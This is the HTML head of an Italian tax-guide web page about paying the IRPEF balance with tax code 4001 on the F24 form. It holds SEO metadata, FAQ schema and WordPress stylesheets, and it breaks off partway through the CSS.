

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partitaiva.it/codici-tributo/4001/
body_size: 77367
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preconnect' href='//www.google-analytics.com' crossorigin>
<link rel='preconnect' href='//www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='//ajax.googleapis.com'>
<link rel='dns-prefetch' href='//google-analytics.com'>
<link rel='dns-prefetch' href='//ssl.google-analytics.com'>
<link rel='dns-prefetch' href='//youtube.com'>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Codice tributo 4001: cos’è, scadenze, Modello F24 - Partitaiva.it</title><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" as="image" fetchpriority="high" /><link rel="preload" href="/wp-content/uploads/2023/07/tot-adv-inside.jpg" as="image" fetchpriority="high" />
	<meta name="description" content="Con il codice tributo 4001 i contribuenti versano l’Irpef, ma come si effettua il pagamento? Leggi la guida per compilare il Modello F24." />
	<link rel="canonical" href="https://www.partitaiva.it/codici-tributo/4001/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Codice tributo 4001" />
	<meta property="og:description" content="Con il codice tributo 4001 i contribuenti versano l’Irpef, ma come si effettua il pagamento? Leggi la guida per compilare il Modello F24." />
	<meta property="og:url" content="https://www.partitaiva.it/codici-tributo/4001/" />
	<meta property="og:site_name" content="Partitaiva.it" />
	<meta property="article:publisher" content="https://www.facebook.com/partitaiva.it" />
	<meta property="article:published_time" content="2022-09-01T14:58:40+00:00" />
	<meta property="article:modified_time" content="2022-09-13T11:43:55+00:00" />
	<meta property="og:image" content="https://www.partitaiva.it/wp-content/uploads/2022/08/codice-tributo-2003-800x430.png" />
	<meta name="author" content="Ilenia Albanese" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Codice tributo 4001" />
	<meta name="twitter:creator" content="@Partitaivait" />
	<meta name="twitter:site" content="@Partitaivait" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Ilenia Albanese" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="8 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.partitaiva.it/codici-tributo/4001/#article","isPartOf":{"@id":"https://www.partitaiva.it/codici-tributo/4001/"},"author":{"name":"Ilenia Albanese","@id":"https://www.partitaiva.it/#/schema/person/3a96608ef2e521680de6baef33ada232"},"headline":"Codice tributo 4001","datePublished":"2022-09-01T14:58:40+00:00","dateModified":"2022-09-13T11:43:55+00:00","mainEntityOfPage":{"@id":"https://www.partitaiva.it/codici-tributo/4001/"},"wordCount":1549,"commentCount":0,"publisher":{"@id":"https://www.partitaiva.it/#organization"},"image":{"@id":"https://www.partitaiva.it/codici-tributo/4001/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2022/08/codice-tributo-2003-800x430.png","articleSection":["Codici Tributo"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.partitaiva.it/codici-tributo/4001/#respond"]}],"reviewedBy":{"@type":"Person","name":"Giovanni Emmi","description":"Commercialista dal 🧗🏾‍♀️secondo millennio, innovatore professionale nel terzo millennio🏃🏾‍♂️. Il futuro della professione del commercialista nel mio ultimo libro \"dalla società alla rete tra professionisti\".","image":{"@type":"ImageObject","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-90x90.jpg","caption":"Giovanni Emmi"},"sameAs":["https://www.facebook.com/emmigiovanni","https://www.linkedin.com/in/studioemmicommercialista/"],"reviewDate":"2022-09-13"}},{"@type":["WebPage","FAQPage"],"@id":"https://www.partitaiva.it/codici-tributo/4001/","url":"https://www.partitaiva.it/codici-tributo/4001/","name":"Codice tributo 4001: cos’è, scadenze, Modello F24 - Partitaiva.it","isPartOf":{"@id":"https://www.partitaiva.it/#website"},"primaryImageOfPage":{"@id":"https://www.partitaiva.it/codici-tributo/4001/#primaryimage"},"image":{"@id":"https://www.partitaiva.it/codici-tributo/4001/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2022/08/codice-tributo-2003-800x430.png","datePublished":"2022-09-01T14:58:40+00:00","dateModified":"2022-09-13T11:43:55+00:00","description":"Con il codice tributo 4001 i contribuenti versano l’Irpef, ma come si effettua il pagamento? Leggi la guida per compilare il Modello F24.","breadcrumb":{"@id":"https://www.partitaiva.it/codici-tributo/4001/#breadcrumb"},"mainEntity":[{"@id":"https://www.partitaiva.it/codici-tributo/4001/#faq-question-1661151298022"},{"@id":"https://www.partitaiva.it/codici-tributo/4001/#faq-question-1661151306069"},{"@id":"https://www.partitaiva.it/codici-tributo/4001/#faq-question-1661151315233"}],"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.partitaiva.it/codici-tributo/4001/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/codici-tributo/4001/#primaryimage","url":"https://www.partitaiva.it/wp-content/uploads/2022/08/codice-tributo-2003.png","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/08/codice-tributo-2003.png","width":800,"height":430,"caption":"codice-tributo-2003"},{"@type":"BreadcrumbList","@id":"https://www.partitaiva.it/codici-tributo/4001/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.partitaiva.it/"},{"@type":"ListItem","position":2,"name":"Codice tributo 4001"}]},{"@type":"WebSite","@id":"https://www.partitaiva.it/#website","url":"https://www.partitaiva.it/","name":"Partitaiva.it","description":"","publisher":{"@id":"https://www.partitaiva.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.partitaiva.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.partitaiva.it/#organization","name":"Partitaiva.it","url":"https://www.partitaiva.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/logo/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","width":640,"height":120,"caption":"Partitaiva.it"},"image":{"@id":"https://www.partitaiva.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/partitaiva.it","https://x.com/Partitaivait","https://www.linkedin.com/company/partitaiva/"]},{"@type":"Person","@id":"https://www.partitaiva.it/#/schema/person/3a96608ef2e521680de6baef33ada232","name":"Ilenia Albanese","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/person/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-ilenia-albanese-96x96.jpg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-ilenia-albanese-96x96.jpg","caption":"Ilenia Albanese"},"description":"Copywriter specializzata nel settore della finanza personale, con esperienza pluriennale nella creazione di contenuti per aiutare i consumatori e i risparmiatori a gestire le proprie finanze.","sameAs":["https://www.linkedin.com/in/ilenia-albanese-a93314117","Esperta di finanza personale e lavoro digitale"],"url":"https://www.partitaiva.it/autori/ilenia-albanese/"},{"@type":"Question","@id":"https://www.partitaiva.it/codici-tributo/4001/#faq-question-1661151298022","position":1,"url":"https://www.partitaiva.it/codici-tributo/4001/#faq-question-1661151298022","name":"A cosa si riferisce il codice tributo 4001?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Il codice tributo 4001 fa riferimento al versamento del saldo dell’Irpef, che viene effettuato con il Modello F24. <a href=\"https://www.partitaiva.it/codici-tributo/4001/\">Ecco le istruzioni di compilazione.</a>","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/codici-tributo/4001/#faq-question-1661151306069","position":2,"url":"https://www.partitaiva.it/codici-tributo/4001/#faq-question-1661151306069","name":"Chi deve pagare l'Irpef con il codice tributo 4001?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Devono utilizzare il <a href=\"https://www.partitaiva.it/codici-tributo/4001/\">codice tributo 4001</a> per l'Irpef i seguenti soggetti: dipendenti, pensionati, co.co.co, imprenditori artigiani e commercianti, lavoratori autonomi e occasionali, professionisti titolari di Partita Iva, persone fisiche senza Partita Iva.","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/codici-tributo/4001/#faq-question-1661151315233","position":3,"url":"https://www.partitaiva.it/codici-tributo/4001/#faq-question-1661151315233","name":"Cosa posso compensare con il credito Irpef?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Se l’Irpef risulta a credito, questo si può utilizzare in compensazione per il versamento della prima rata di acconto, con codice tributo 4033, o della seconda rata, con codice tributo 4034.","inLanguage":"it-IT"},"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script><link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed" href="https://www.partitaiva.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed dei commenti" href="https://www.partitaiva.it/comments/feed/" />
<link rel="alternate" type="application/atom+xml" title="Partitaiva.it &raquo; Feed Atom" href="https://www.partitaiva.it/feed/atom/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Codice tributo 4001 Feed dei commenti" href="https://www.partitaiva.it/codici-tributo/4001/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partitaiva.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--0074-d-9: var(--0074d9);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-10: var(--global-color-10);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='codici-ateco-frontend-css' href='https://www.partitaiva.it/wp-content/plugins/codici-ateco/assets/css/frontend.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='datatables-frontend-css' href='https://cdn.datatables.net/1.11.5/css/jquery.dataTables.min.css?ver=1.11.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:200&#038;display=swap' media='all' />
<link rel='stylesheet' id='revisore_style-css' href='https://www.partitaiva.it/wp-content/plugins/revisore/css/revisore.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.partitaiva.it/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.partitaiva.it/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.8' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.partitaiva.it/wp-content/uploads/maxmegamenu/style.css?ver=fcf8f6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.partitaiva.it/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/custom.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/comments.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/widget-areas.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.1.3' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.partitaiva.it/wp-content/uploads/generatepress/style.min.css?ver=1754066259' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/style.css?ver=1729700060' media='all' />
<link rel='stylesheet' id='generateblocks-global-css' href='https://www.partitaiva.it/wp-content/uploads/generateblocks/style-global.css?ver=1740580292' media='all' />
<style id='generateblocks-inline-css'>
.gb-grid-wrapper-f602e9a0{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f602e9a0 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-5865a18c{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-5865a18c > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-19636ac4{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-19636ac4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-64a2a439{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-64a2a439 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1006e0bd{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-1006e0bd > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-29ef9689{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-29ef9689 > .gb-grid-column{box-sizing:border-box;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-f2edd34d > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f2edd34d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-4c8dc290{font-size:14px;margin-bottom:0px;background-color:#242e3a;color:#ffffff;}.gb-container-4c8dc290 a{color:#ffffff;}.gb-container-e1486458{max-width:1240px;padding-top:60px;padding-right:40px;padding-left:40px;margin-right:auto;margin-left:auto;}.gb-container-6b67f909 > .gb-inside-container{padding-right:10px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-6b67f909 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0c3b9dcd{display:flex;align-items:flex-start;column-gap:0.7em;}.gb-container-5e36a7a2{text-align:left;}.gb-container-5e36a7a2 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:22%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-74ec2a76{text-align:left;}.gb-container-74ec2a76 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:22%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-18399046{text-align:left;}.gb-container-18399046 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-18399046{width:22%;}.gb-grid-wrapper > .gb-grid-column-18399046 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-199e4f84{padding-right:10px;padding-left:10px;background-color:var(--contrast);}.gb-grid-wrapper > .gb-grid-column-16112407{width:75%;}.gb-grid-wrapper > .gb-grid-column-16112407 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-01d5037f{height:100%;font-size:16px;font-weight:bold;color:#ffffff;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:25%;flex-grow:0;flex-shrink:1;}.gb-container-9300c7ff{margin-bottom:40px;}.gb-container-9300c7ff > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-9300c7ff > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9814adad{max-width:830px;margin-left:10px;}.gb-container-e6fcfd6f{margin-top:60px;background-color:#e8ebf0;}.gb-container-e6fcfd6f > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-e6fcfd6f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cfc8e94f{border-radius:5px;background-color:#e8ebf0;}.gb-container-cfc8e94f > .gb-inside-container{padding:60px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-cfc8e94f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-25086cbc > .gb-inside-container{padding-right:20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:55%;}.gb-grid-wrapper > .gb-grid-column-25086cbc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:45%;}.gb-grid-wrapper > .gb-grid-column-a9061fad > 